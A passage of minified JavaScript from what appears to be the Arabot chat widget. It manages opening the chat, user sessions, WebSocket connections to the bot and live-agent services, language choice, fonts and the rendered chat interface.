0}(this.botInfo.botKey,"loggedInUser")&&this.$store.dispatch("removeQuestion",{reset:!0});(A.$on("collectUserInfo",this.collectUserInfo),!!this.chatScriptEl&&this.chatScriptEl.dataset.mode&&window.addEventListener("storage",this.previewModeProxy),A.$on("closeChatBot",this.closeChatBot),A.$on("connectWs",function(){A.$emit("openProgress"),e.connectServices(e.userInfoWs.fb,e.userInfoWs.state,!0)}),this.chatScriptEl.getAttribute("data-hide-button")&&(this.hideStartButton=!0),document.addEventListener("open-webchat",function(){e.openChatBot()}),document.addEventListener("close-webchat",function(){e.closeChatBot()}),localStorage.getItem("arabot-mute-autoplay-"+this.botInfo.botKey)&&(this.autoplayMuted=!0),this.chatScriptEl.getAttribute("data-open-init")&&this.openChatBot(),this.$store.dispatch("setAutoPlayMuteState",this.autoplayMuted),this.$store.dispatch("setAudioPausedState",this.autoplayMuted),A.$on("snackbar",function(t){e.snackbarMsg=t.msg,e.$nextTick(function(){e.snackbarVisible=!0,setTimeout(function(){e.snackbarVisible=!1,setTimeout(function(){e.snackbarMsg=""},400)},4e3)})}),this.chatScriptEl.dataset.lang)&&new MutationObserver(function(t){var n=!0,s=!1,a=void 0;try{for(var o,i=Be()(t);!(n=(o=i.next()).done);n=!0){var r=o.value;"attributes"!==r.type||"data-lang"!=r.attributeName||e.openedOnce||(e.$store.dispatch("changeLanguage",e.chatScriptEl.dataset.lang),A.$emit("changeLanguage",e.chatScriptEl.dataset.lang))}}catch(e){s=!0,a=e}finally{try{!n&&i.return&&i.return()}finally{if(s)throw a}}}).observe(this.chatScriptEl,{attributes:!0});var n=new Event("arabot-loading-done");document.dispatchEvent(n)},methods:{mappedCw:function(){var e=this.theme.position.y,t=this.theme.position.nudgeX,n=this.theme.position.nudgeY;if(this.mobileMode)this.cwVals="top: 0; left: 0;";else switch(window.outerWidth<768&&"center"==e&&(e="bottom"),e){case"top":this.cwVals="top: calc(0px + "+t+"px); "+this.checkArabicUI()+": calc(0px + "+n+"px);;";break;case"center":this.cwVals="top: calc(50% - 41px); "+this.checkArabicUI()+": 0;";break;case"bottom":this.cwVals="bottom: calc(0px + "+t+"px); "+this.checkArabicUI()+": calc(0px + "+n+"px);"}},mappedCC:function(){var e=this;return h()(d.a.mark(function t(){var n,s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.theme.position.y,!e.mobileMode){t.next=4;break}return e.cwVals="top: 0; left: 0;",t.abrupt("return");case 4:window.outerWidth<768&&"center"==n&&(n="bottom"),t.t0=n,t.next="top"===t.t0?8:"center"===t.t0?10:"bottom"===t.t0?15:17;break;case 8:return e.ccVals="top: 100%; "+e.checkArabicUI()+": 0;",t.abrupt("break",17);case 10:return s=-295,t.next=13,e.$nextTick(function(){e.$refs.chatContainer&&(s=e.$refs.chatContainer.clientHeight/-2)});case 13:return e.ccVals="top: "+s+"px; "+e.checkArabicUI()+": 76px;",t.abrupt("break",17);case 15:return e.ccVals="bottom: 100%; "+e.checkArabicUI()+": 0;",t.abrupt("break",17);case 17:case"end":return t.stop()}},t,e)}))()},checkArabicUI:function(){var e=this;if(!this.theme.reflectSiteLangToBot)return this.theme.position.x;var t=window.arabotChatScript,n=ye(this.theme.orginalDefaultlanguage),s=function(t){return t!==n?"left"===e.theme.position.x?"right":"left":e.theme.position.x};return t.dataset.lang?s(ye(oe(t.dataset.lang))):s(ye(re()))},sendQuickMessage:function(e){this.welcomeMessage.payload=e.payload,this.welcomeMessage.title=e.title,this.openChatBot(),A.$emit("handleSendMessage",e,"PAYLOAD")},openChatBot:function(){var e=this;if(this.openingTime=new Date,this.openedOnce||this.previewMode)this.previewMode&&(this.openedOnce=!0,this.isOpen=!0,this.$nextTick(function(){if(A.$emit("closeProgress"),e.isTestBot){var t=!0,n=!1,s=void 0;try{for(var a,o=Be()(e.$store.getters.testBotState.message.messages);!(t=(a=o.next()).done);t=!0){var i=a.value;e.handleReceivedMessages(i)}}catch(e){n=!0,s=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw s}}}}),this.isTestBot||window.addEventListener("storage",this.previewModeProxy)),this.isOpen=!0;else{if(this.config.requireUserInfo.length)return l()(JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{}).length>=this.config.requireUserInfo.length?void this.$store.dispatch("removeQuestion",{reset:!0}).then(function(){e.onCollectUserInfoDone()}):void this.collectUserInfo();this.getUserID()}this.UserInfoIntegrationBots.includes(+this.botInfo.botKey)&&(document.body.style.overflow="hidden")},closeChatBot:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(A.$emit("ChatBotClosed"),n=e.$store.getters.config.closeAction,s=new Date,a=(s-e.openingTime)/1e3,e.sessionDuration+=a,!n){t.next=14;break}if(o=localStorage.getItem("closeAction-"+e.botInfo.botKey+"-"+n.intentId),i=!1,o&&!n.repetition&&(i=!0),!("trigger-intent"==n.type&&e.$store.getters.closeWebchatIntent.triggerable&&!e.$store.getters.closeWebchatIntent.triggered&&e.sessionDuration/60>=n.sessionDuration)||i){t.next=14;break}return t.next=12,e.$store.dispatch("updateCloseEventState",{active:!1,intentId:n.intentId,triggered:!0});case 12:return e.askToTriggerCloseIntent(n.intentId),t.abrupt("return");case 14:if(e.isOpen=!1,1670!=e.botInfo.botKey){t.next=18;break}return t.next=18,Se.logoutUser();case 18:e.qMessage=null,arabotSelector(".audioSpeech,.audioAttachment",!0,!1).forEach(function(e){e.pause()}),e.UserInfoIntegrationBots.includes(+e.botInfo.botKey)&&(document.body.style.overflow=""),window.mrPlayerisOn&&window.mrPlayerisOn()&&window.MrStopArabotSl();case 22:case"end":return t.stop()}},t,e)}))()},collectUserInfo:function(){var e=this;localStorage.setItem("botVariables-"+this.botInfo.botKey,x()({})),this.isOpen=!0,this.openedOnce=!0,this.$nextTick(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(A.$emit("closeProgress"),!e.needCheckLang){t.next=10;break}return e.needCheckLang=!1,t.t0=A,t.next=6,e.getPreferredLanguagesMessage("internal");case 6:t.t1=t.sent,t.t0.$emit.call(t.t0,"generateBotMessage",t.t1),t.next=12;break;case 10:l()(e.config.welcomeMessage).length&&A.$emit("generateBotMessage",{type:"TEXT",payload:e.config.welcomeMessage[e.theme.defaultLanguage],elements:[],isReply:!0}),A.$emit("genUserInfoQuestion");case 12:case"end":return t.stop()}},t,e)})))},onCollectUserInfoDone:function(){var e=this;this.$store.dispatch("removeAllMessages").then(function(){A.$emit("openProgress"),e.getUserID()})},getUserID:function(){var e,t=this,n=JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{},s={botInfoRequest:{botID:this.botInfo.botKey,customerKey:this.botInfo.customerKey,keySecret:this.botInfo.keySecret},botAPIUser:{userID:"",telephone:n.user_phone||"000",firstName:n.user_fn||"",lastName:n.user_ln||""}};q().then((e=h()(d.a.mark(function e(n){var a,o,i,r,c,u,p,g,m,f,b;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))||{},t.chatScriptEl.dataset.username&&(o=t.chatScriptEl.dataset.username.split("."),a={user_fn:o[0]||"",user_ln:o[1]||""}),s.fingerPrint=n,6!=t.config.version){e.next=35;break}if(i={},t.userId=n,i.userID=n,i.firstName=a.user_fn||"",i.lastName=a.user_ln||"",t.$store.dispatch("initUser",i),localStorage.setItem("arabotWebChatUserIDV3",t.userId),t.openedOnce=!0,t.isOpen=!0,r={},l()(JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))||{}).length&&(r=JSON.parse(localStorage.getItem("botVariables-"+t.botInfo.botKey))),c=window.arabotChatScript.getAttribute("data-info")||null,u=window.arabotChatScript.getAttribute("data-username")||null,p=window.arabotChatScript.getAttribute("data-integration")||null,c&&(r.ucid=c),u&&(r.ucname=u),"EServiceDesk"!=p){e.next=29;break}return e.next=23,fetch(window.location.origin+"/sm/api/smc/user/info",{method:"POST",credentials:"include",body:"needPortrait=false",headers:{accept:"application/json","accept-language":"en-US,en;q=0.9","cache-control":"no-cache","content-type":"application/x-www-form-urlencoded; charset=UTF-8",pragma:"no-cache","x-csrf-token":window.cwc.csrfTokenName+"="+window.cwc.csrfTokenValue}});case 23:if(200!==(g=e.sent).status){e.next=29;break}return e.next=27,g.json();case 27:m=e.sent,l()(m||{}).length?r.ucid=m.loginName:r.ucid="anonymous";case 29:r.botId=t.botInfo.botKey,t.userInfoWs.fb=n,t.userInfoWs.state=r,t.config.hasHistoryMode&&!t.webAppMode?t.getChatHistory():t.config.askUserLang?t.$nextTick(h()(d.a.mark(function e(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.botLanguages||!t.botLanguages.length){e.next=9;break}return A.$emit("closeProgress"),e.t0=A,e.next=5,t.getPreferredLanguagesMessage("internal_v6");case 5:e.t1=e.sent,e.t0.$emit.call(e.t0,"generateBotMessage",e.t1),e.next=10;break;case 9:t.askUserLang=!0;case 10:case"end":return e.stop()}},e,t)}))):t.connectServices(n,r),e.next=56;break;case 35:return e.next=37,De.getSession(s);case 37:if(f=e.sent,l()(f.data).length){e.next=41;break}return document.body.style.overflow="",e.abrupt("return");case 41:return t.userId=f.data.userID,f.data.firstName=a.user_fn||f.data.firstName,f.data.lastName=a.user_ln||f.data.lastName,t.$store.dispatch("initUser",f.data),localStorage.setItem("arabotWebChatUserIDV3",t.userId),t.openHandoverSocket(),t.connectSocket(),t.openedOnce=!0,t.isOpen=!0,b=t.theme.defaultLanguage,e.next=53,Se.languageChanged(b);case 53:void 0===e.sent&&(t.needChangeLang=!0),t.getChatHistory();case 56:case"end":return e.stop()}},e,t)})),function(t){return e.apply(this,arguments)}))},openHandoverSocket:function(){var e=this;this.serverWSLiveAgent="wss://"+K()+"/arabot-live-ws/"+this.botInfo.botKey+"/"+this.userId+"/"+this.botInfo.customerKey;var t=new WebSocket(this.serverWSLiveAgent);t.onopen=function(e){},t.onmessage=function(t){try{var n=JSON.parse(t.data);if(n.sessionId)return localStorage.setItem("handoverWebSocketId",n.sessionId);e.$store.dispatch("updateLiveAgent",!0),e.$store.dispatch("addMessage",n)}catch(e){}}},connectSocket:function(){var e=this;this.connectionWS?this.reConnectSocket():(this.serverWS="wss://"+K()+"/arabot-ws/"+this.botInfo.botKey+"/"+this.userId+"/"+this.botInfo.customerKey,this.connectionWS=new WebSocket(this.serverWS),this.connectionWS.onopen=function(e){},this.connectionWS.onmessage=function(t){try{var n=JSON.parse(t.data);A.$emit("closeWebView"),e.$store.dispatch("addMessage",n)}catch(n){localStorage.setItem("websocketId",t.data),e.currentWebviewUrl&&A.$emit("openWebView",e.currentWebviewUrl)}},this.connectionWS.onclose=function(t){e.connectionWS=null})},reConnectSocket:function(){this.connectionWS&&(this.connectionWS.close(1e3),this.connectionWS=null,localStorage.removeItem("websocketId"),this.connectSocket())},getWelcomeMessage:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(6!=e.config.version){t.next=3;break}return e.config.askUserLang?e.$nextTick(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return A.$emit("closeProgress"),t.t0=A,t.next=4,e.getPreferredLanguagesMessage("internal_v6");case 4:t.t1=t.sent,t.t0.$emit.call(t.t0,"generateBotMessage",t.t1);case 6:case"end":return t.stop()}},t,e)}))):e.connectServices(e.userInfoWs.fb,e.userInfoWs.state),t.abrupt("return");case 3:return n=e.theme.defaultLanguage,s="PL_GET_STARTED",e.welcomeMessage.payload&&(s=e.welcomeMessage.payload,e.$store.dispatch("addMessage",{date:(new Date).toISOString(),message:[{isReply:!1,send_type:"TEXT",message:{elements:[],text:e.welcomeMessage.title}}]})),t.next=8,je.sendMessage(s);case 8:if(a=t.sent,e.variablesSent){t.next=22;break}return t.next=12,De.sendVariables();case 12:return t.sent,t.next=15,Se.languageChanged(n);case 15:return t.sent,e.variablesSent=!0,e.needChangeLang=!1,e.getWelcomeMessage(),t.abrupt("return");case 22:if(!e.needChangeLang){t.next=31;break}return e.needChangeLang=!1,t.next=26,Se.languageChanged(n);case 26:return t.sent,e.getWelcomeMessage(),t.abrupt("return");case 31:if(A.$emit("changeLanguage",n),1670!=e.botInfo.botKey){t.next=35;break}return t.next=35,Se.logoutUser();case 35:A.$emit("closeProgress"),e.$store.dispatch("addMessage",a.data);case 37:case"end":return t.stop()}},t,e)}))()},getChatHistory:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.config.hasHistoryMode){t.next=22;break}return 0==e.chatHistoryState.start&&(n=new Date,s=864e5,e.chatHistoryState.dateFrom=Z(new Date(n.getTime()-6e4*n.getTimezoneOffset()+s).getTime(),!0)),t.next=4,je.getChatHistory(e.userId,e.chatHistoryState);case 4:if(!((a=t.sent).data&&a.data.data&&a.data.data.length)){t.next=19;break}return a.data=a.data.data,A.$emit("closeProgress",e.chatHistoryState.start>0),a.data=a.data.reverse(),t.next=11,ue(a.data);case 11:(o=t.sent).message.length&&(o.message[o.message.length-1].last=!0),e.$store.dispatch("addHistoryMessage",o.message),e.chatHistoryState.start+=e.chatHistoryState.size,a.data.length<10&&(e.chatHistoryState.hasMessages=!1),e.connectServices(e.userInfoWs.fb,e.userInfoWs.state,!1),t.next=20;break;case 19:0==e.chatHistoryState.start?(e.getWelcomeMessage(),e.chatHistoryState.hasMessages=!1):(e.chatHistoryState.start+=e.chatHistoryState.size,e.chatHistoryState.hasMessages=!1);case 20:t.next=23;break;case 22:e.getWelcomeMessage();case 23:case"end":return t.stop()}},t,e)}))()},mountFonts:function(){var e=void 0,t=K(!0),n="src: url('"+t+"/static/fonts/Changa/Changa-Regular.ttf') format('truetype'),\n                                url('"+t+"/static/fonts/Changa/Changa-Regular.woff2') format('woff2');";switch(this.theme.font){case"Cairo":e="/Cairo/Cairo";break;case"Changa":e="/Changa/Changa-Regular";break;case"Dubai":e="/Dubai/Dubai";break;case"Lato":e="/Lato/Lato-Regular";break;case"OpenSans":e="/OpenSans/OpenSans-Regular";break;case"Roboto":e="/Roboto/Roboto-Regular";break;case"Lad":e="/Lad/Lad";break;case"GE-SS-Two":e="/GE-SS-Two/GESSTwoMedium";break;case"NeoSansW23":n="src: url('"+t+"/static/fonts/NeoSansW23/NeoSansW23.ttf') format('truetype'),\n                                url('"+t+"/static/fonts/NeoSansW23/NeoSansW23.woff2') format('woff2');",e="/Roboto/Roboto-Regular";break;default:e="custom"}e="\n                        @font-face {\n                            font-family: 'icon8';\n                            src: url(\""+t+'/static/icons/arabot-comp-icons.ttf?01") format("truetype"),\n                                url("'+t+'/static/icons/arabot-comp-icons.woff?01") format("woff"),\n                                url("'+t+'/static/icons/arabot-comp-icons.svg?01") format("svg");\n                            font-weight: normal;\n                            font-style: normal\n                        }\n                        @font-face {\n                            font-family: \'arabot-font\';\n                            '+(e="src: url('"+t+"/static/fonts"+e+".ttf') format('truetype'),\n                        url('"+t+"/static/fonts/"+e+".woff2') format('woff2');")+"\n                            font-weight: normal;\n                            font-style: normal;\n                        }\n                        "+(["Cairo","Dubai"].includes(this.theme.font)?"":"\n                                @font-face {\n                                    font-family: 'arabot-font';\n                                    "+n+"\n                                    font-weight: normal;\n                                    font-style: normal;\n                                    unicode-range: u+06??;\n                                }\n                            ")+"\n                    ","IBMPlexSans"==this.theme.font&&(e="\n                    @font-face {\n                        font-family: 'icon8';\n                        src: url(\""+t+'/static/icons/arabot-comp-icons.woff?01") format("woff"), \n                            url("'+t+'/static/icons/arabot-comp-icons.ttf?01") format("truetype"),\n                            url("'+t+'/static/icons/arabot-comp-icons.svg?01") format("svg");\n                        font-weight: normal;\n                        font-display: swap;\n                        font-style: normal\n                    }\n                    @font-face {\n                        font-family: \'arabot-font\';\n                        src: url("'+t+'/static/fonts/IBMPlexSansArabic/IBMPlexSansArabic-Regular-v2.woff2?02") format("woff2");\n                        font-weight: normal;\n                        font-style: normal;\n                        font-display: swap;\n                        unicode-range: u+06??;\n                    }\n                    @font-face {\n                        font-family: \'arabot-font\';\n                        src: url("'+t+'/static/fonts/IBMPlexSans/IBMPlexSans-Regular.woff2?01") format("woff2"),\n                            url("'+t+'/static/fonts/IBMPlexSans/IBMPlexSans-Regular.ttf?01") format("truetype"),\n                        font-weight: normal;\n                        font-style: normal;\n                        font-display: swap;\n                    }\n                ');var s=document.createElement("style");s.textContent=e,document.head.appendChild(s)},showQuickMessage:function(){var e=this,t=this.theme.quickMessage;if(t&&(!t||Ee()(t).length)){var n,s="arabotQuickMessage-"+this.botInfo.botKey,a=function(e,t,n,a){localStorage.setItem(s,x()({timeVisit:e,repetition:t,timeTrigger:n,show:a}))},o=function(){setTimeout(function(){e.qMessage=t.outerMessage[e.theme.defaultLanguage]||t.message[e.theme.defaultLanguage]},60*t.timeTrigger*1e3)},i=(n=localStorage.getItem(s))?JSON.parse(n):null;if(i&&t&&t.enabled){var r=++i.timeVisit;a(r,i.repetition,i.timeTrigger,i.show),i.show&&("always"==t.repetition&&i.timeVisit>=t.timeVisit?o():"once"==t.repetition&&i.timeVisit==t.timeVisit?(o(),a(r,t.repetition,t.timeTrigger,!1)):"once"==t.repetition&&i.timeVisit>=t.timeVisit&&a(r,t.repetition,t.timeTrigger,!1))}else!i&&t&&t.enabled&&void 0!==t.timeVisit&&(a(1,t.repetition,t.timeTrigger,!0),1==t.timeVisit&&o())}},previewModeProxy:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if("arabotDarkComponent"===e.key&&(t.darkMode="true"==e.newValue),"previewMessages"!==e.key||"reset"==e.newValue){n.next=15;break}if("destroy"!=(s=JSON.parse(e.newValue)).type){n.next=9;break}window.removeEventListener("storage",t.previewModeProxy),t.$destroy(!0),n.next=15;break;case 9:if("resetMessages"!=s.type){n.next=15;break}if(A.$emit("openProgress"),s.lang==t.theme.defaultlanguage){n.next=14;break}return n.next=14,t.$store.dispatch("changeLanguage",s.lang).then(function(){A.$emit("changeLanguage",s.lang)});case 14:t.$store.dispatch("removeAllMessages").then(function(){A.$emit("closeProgress");var e=[];s.welcomeMessages.forEach(function(t){e.push({isReply:!0,send_type:"TEXT",message:{elements:[],text:t.replace(/\n/gi,"<br>")}})}),t.$store.dispatch("addMessage",{reset:!0,date:(new Date).toISOString(),message:e})});case 15:case"end":return n.stop()}},n,t)}))()},askToTriggerCloseIntent:function(e){var t=this.$store.getters.config.closeAction.message[this.theme.defaultLanguage.substr(0,2)],n=he({type:"yesNo",required:!0},this.theme.defaultLanguage,{yesValue:"postback_payload_"+e,noValue:"UQ_false"},"CloseEvent");A.$emit("generateBotMessage",{type:"TEXT",payload:t,elements:n,isReply:!0})},setFont:function(e){if(!(3==this.currentZoom&&"+"==e||-3==this.currentZoom&&"-"==e))if(this.currentZoom="+"==e?this.currentZoom+1:this.currentZoom-1,0!=this.currentZoom){var t=1+this.currentZoom/10;this.fontSize=this.theme.fontSize*t}else this.fontSize=this.theme.fontSize},getBotLanguages:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.isDesktop||e.isOnline){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,Se.getBotLanguages(e.botInfo.botKey);case 4:(n=t.sent.data)&&n.data&&l()(n.data).length&&(e.botLanguages=n.data,e.askUserLang&&(A.$emit("closeProgress"),A.$emit("generateBotMessage",e.getPreferredLanguagesMessage("internal_v6")),e.askUserLang=!1));case 6:case"end":return t.stop()}},t,e)}))()},getPreferredLanguagesMessage:function(e){var t=this;return h()(d.a.mark(function n(){var s,a,o,i,r,c,l;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return s=[],n.next=3,t.getBotLanguages();case 3:for(a=!0,o=!1,i=void 0,n.prev=6,r=Be()(t.botLanguages);!(a=(c=r.next()).done);a=!0)l=c.value,s.push({type:e,title:l.display_name,payload:"CHANGE_LANG_"+l.iso.toUpperCase()});n.next=14;break;case 10:n.prev=10,n.t0=n.catch(6),o=!0,i=n.t0;case 14:n.prev=14,n.prev=15,!a&&r.return&&r.return();case 17:if(n.prev=17,!o){n.next=20;break}throw i;case 20:return n.finish(17);case 21:return n.finish(14);case 22:return n.abrupt("return",{type:"TEXT",payload:"<div><div>Choose your preferred language</div><div>اختر اللغة المفضلة</div></div>",elements:s,isReply:!0});case 23:case"end":return n.stop()}},n,t,[[6,10,14,22],[15,,17,21]])}))()},toggleMute:function(){var e=this;this.autoplayMuted?localStorage.removeItem("arabot-mute-autoplay-"+this.botInfo.botKey):localStorage.setItem("arabot-mute-autoplay-"+this.botInfo.botKey,!0),this.autoplayMuted=!this.autoplayMuted,this.$store.dispatch("setAutoPlayMuteState",this.autoplayMuted),document.querySelectorAll(".audioAttachment").forEach(function(t){t.muted=e.autoplayMuted})},replayAllAudio:function(){A.$emit("replayAllAudio")},toggleAudioPlayStatus:function(e){A.$emit("toggleAudioPlayStatus",e)}},watch:{isOpen:function(){this.mappedCw(),this.mappedCC()}}},Fn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],staticClass:"chat--wrapper",class:{"position-fixed m-3":!e.staticMode&&!e.isTestBot||e.webAppMode&&"MOBILE"==e.chatStyle,"position-relative":e.isTestBot}},[n("transition",{attrs:{name:"fade",mode:"out-in"}},[!e.isOpen||e.mobileMode||e.staticMode||e.isTestBot?e._e():n("div",{staticClass:"backdrop h-100 w-100 position-fixed top-0 left-0",on:{click:e.closeChatBot}})]),e._v(" "),n("custom-styles",["desktop"!=this.config.mode||e.isOnline?[e._v('\n            @import url("'+e._s(e.cssEnv)+"/static/css/app-"+e._s(e.cssV)+'.css");\n        ')]:[e._v('\n            @import url("../static/webcomponent-v6/static/css/app-'+e._s(e.cssV)+'.css");\n        ')]],2),e._v(" "),n("transition",{attrs:{name:"slide-fade-up",mode:"in-out"}},[e.qMessage?n("quick-message",{attrs:{message:e.qMessage,position:{x:e.checkArabicUI(),y:e.theme.position.y}},on:{close:function(t){e.qMessage=null},sendQuickMessage:e.sendQuickMessage}}):e._e()],1),e._v(" "),!e.hideStartButton||e.isOpen?[e.mobileMode||e.staticMode||e.isTestBot?e._e():n("chat-start-button",{attrs:{isOpen:e.isOpen,openedOnce:e.openedOnce},on:{"update:openedOnce":function(t){e.openedOnce=t},"update:opened-once":function(t){e.openedOnce=t},openChatBot:e.openChatBot,closeChatBot:e.closeChatBot}})]:e._e(),e._v(" "),n("transition",{attrs:{mode:"in-out",name:"slide-fade-up"}},[e.openedOnce?n("div",{directives:[{name:"show",rawName:"v-show",value:e.isOpen,expression:"isOpen"}],ref:"chatContainer",staticClass:"chat--container flex-column justify-content-between z-2",class:{"mobile-mode m-0":e.mobileMode,"position-absolute my-2":!e.staticMode}},[n("chat-full-menu"),e._v(" "),e.showToolbar?n("chat-toolbar"):e._e(),e._v(" "),e.config.enableAccessibility||e.showMute||e.showPlayPause||e.showReplayVoice?n("div",{staticClass:"a11y-controls"},[e.config.enableAccessibility?n("div",{staticClass:"a11y-fontsize"},[n("span",{staticClass:"a-icon",on:{click:function(t){return e.setFont("+")}}},[n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M17,13H13V17H11V13H7V11H11V7H13V11H17M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])]),e._v(" "),n("span",{staticClass:"a-text"},[e._v("A")]),e._v(" "),n("span",{staticClass:"a-icon",on:{click:function(t){return e.setFont("-")}}},[n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M17,13H7V11H17M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"}})])])]):e._e(),e._v(" "),e.showMute?n("div",{class:{"ml-auto":!e.config.enableAccessibility}},[n("span",{staticClass:"a-icon",on:{click:e.toggleMute}},[e.autoplayMuted?n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M12,4L9.91,6.09L12,8.18M4.27,3L3,4.27L7.73,9H3V15H7L12,20V13.27L16.25,17.53C15.58,18.04 14.83,18.46 14,18.7V20.77C15.38,20.45 16.63,19.82 17.68,18.96L19.73,21L21,19.73L12,10.73M19,12C19,12.94 18.8,13.82 18.46,14.64L19.97,16.15C20.62,14.91 21,13.5 21,12C21,7.72 18,4.14 14,3.23V5.29C16.89,6.15 19,8.83 19,12M16.5,12C16.5,10.23 15.5,8.71 14,7.97V10.18L16.45,12.63C16.5,12.43 16.5,12.21 16.5,12Z"}})]):n("svg",{staticStyle:{width:"20px",height:"20px"},attrs:{viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"currentColor",d:"M14,3.23V5.29C16.89,6.15 19,8.83 19,12C19,15.17 16.89,17.84 14,18.7V20.77C18,19.86 21,16.28 21,12C21,7.72 18,4.14 14,3.23M16.5,12C16.5,10.23 15.5,8.71 14,7.97V16C15.5,15.29 16.5,13.76 16.5,12M3,9V15H7L12,20V4L7,9H3Z"}})])])]):e._e(),e._v(" "),e.showPlayPause&&!e.autoplayMuted?n("div",{class:{"ml-2":!e.config.enableAccessibility}},[e.$store.getters.audioPaused?n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleAudioPlayStatus(!1)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M8,5v14l11-7L8,5z",fill:"currentColor"}})])]):n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleAudioPlayStatus(!0)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 6 5 L 6 19 L 10 19 L 10 5 L 6 5 z M 14 5 L 14 19 L 18 19 L 18 5 L 14 5 z",fill:"currentColor"}})])])]):e._e(),e._v(" "),!e.showReplayVoice||e.autoplayMuted||e.audioPlaying?e._e():n("div",{class:{"ml-2":!e.config.enableAccessibility}},[n("span",{staticClass:"a-icon",on:{click:e.replayAllAudio}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 12 2 C 6.486 2 2 6.486 2 12 C 2 17.514 6.486 22 12 22 C 17.514 22 22 17.514 22 12 L 20 12 C 20 16.411 16.411 20 12 20 C 7.589 20 4 16.411 4 12 C 4 7.589 7.589 4 12 4 C 14.205991 4 16.202724 4.9004767 17.650391 6.3496094 L 15 9 L 22 9 L 22 2 L 19.060547 4.9394531 C 17.251786 3.1262684 14.757292 2 12 2 z",fill:"currentColor"}})])])])]):e._e(),e._v(" "),n("chat-body",{attrs:{chatHistoryState:e.chatHistoryState}}),e._v(" "),e.snackbarMsg.length?n("div",{staticClass:"snackbar",class:{visible:e.snackbarVisible}},[e._v("\n                "+e._s(e.snackbarMsg)+"\n            ")]):e._e(),e._v(" "),n("chat-footer"),e._v(" "),n("chat-full-menu"),e._v(" "),n("chat-web-view")],1):e._e()]),e._v(" "),n("chat-dialog",{on:{openedDialog:function(t){e.openedDialog=!0},closedDialog:function(t){e.openedDialog=!1}}}),e._v(" "),n("custom-styles",{key:e.openedDialog+""+e.ccVals.length+e.cwVals.length+e.fontSize},[e._v("\n        .bootstrap-iso .chat--wrapper,\n        .bootstrap-iso .dropdown-menu {\n            font-size: "+e._s(e.fontSize+"px"||"16px")+";\n        }\n\n        .bootstrap-iso .backdrop {\n            transition: background 0.2s ease;\n            "+e._s(e.theme.backDrop&&!e.openedDialog?"background: rgba(0, 0, 0, 0.64)":"")+";\n        }\n        .bootstrap-iso .chat--wrapper {\n            "+e._s(e.cwVals)+";\n            z-index: 9999999999;\n        }\n        @media only screen and (max-width: 768px) {\n            .bootstrap-iso .chat--wrapper {\n                bottom: 0;\n                "+e._s(this.checkArabicUI())+": 0;\n            }\n        }\n        .bootstrap-iso .chat--container {\n            "+e._s(e.ccVals)+"\n            border-radius: "+e._s(e.mobileMode||e.isTestBot?0:e.theme.chatRadius)+"px;\n        }\n        .bootstrap-iso .snackbar {\n            position: absolute;\n            width: calc(100% - 32px);\n            padding: 14px 16px;\n            background: red;\n            left: 0;\n            right: 0;\n            z-index: 6;\n            top: 0;\n            opacity: 0;\n            margin: 0 auto;\n            border-radius: 4px;\n            color: #fff;\n            font-size: 12px;\n            transition: all 0.2s;\n        }\n        .bootstrap-iso .snackbar.visible {\n            opacity: 1;\n            top: 70px;\n        }\n    ")]),e._v(" "),e.isTestBot?n("custom-styles",{attrs:{styleId:"testBot"}},[e._v("\n        body {\n            width: 360px;\n            height: 500px;\n            margin: auto;\n        }\n\n        .bootstrap-iso.preview__dialog {\n            width: 100%;\n            height: 100%;\n        }\n    ")]):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"fontface"}},[e._v("\n        .bootstrap-iso .chat--container {\n            display: flex;\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n            background: #FFF;\n            overflow: hidden;\n            width: "+e._s(e.theme.chatWidth||"360")+"px;\n            height: 590px;\n            max-height: 